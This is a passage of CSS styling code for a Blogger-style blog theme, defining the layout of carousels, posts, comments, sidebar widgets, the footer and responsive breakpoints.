.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
